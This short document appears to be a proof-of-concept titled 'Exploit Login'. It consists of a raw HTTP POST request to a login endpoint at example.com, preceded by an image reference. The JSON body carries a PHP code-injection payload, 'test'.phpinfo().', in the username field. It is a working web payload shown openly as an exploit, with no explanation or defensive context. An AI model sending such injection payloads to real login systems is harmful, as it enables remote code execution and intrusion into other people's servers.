 Exploit Login
POST /auth/check HTTP/1.1
Host: example.com
User-Agent: Mozilla/5.0
Content-Type: application/json; charset=UTF-8
Content-Length: 52
Origin: https://example.com

{"auth":{"user":"test'.phpinfo().'","password":"b"}}